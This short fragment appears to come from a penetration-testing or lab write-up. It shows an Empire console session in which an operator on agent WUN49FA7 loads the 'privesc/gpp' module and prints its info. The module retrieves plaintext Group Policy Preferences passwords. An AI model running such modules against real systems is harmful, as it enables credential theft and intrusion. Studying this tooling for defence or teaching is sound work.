 (Empire: WUN49FA7) > usemodule privesc/gpp
(Empire: powershell/privesc/gpp) > info
Name: Get-GPPPassword
Module: powershell/privesc/gpp
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@obscuresec
Description:
Retrieves the plaintext password and other information for
accounts pushed through Group Policy Preferences.
Comments:
https://github.com/mattifestation/PowerSploit/blob/master/Ex
filtration/Get-GPPPassword.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True WUN49FA7 Agent to run module on.
debian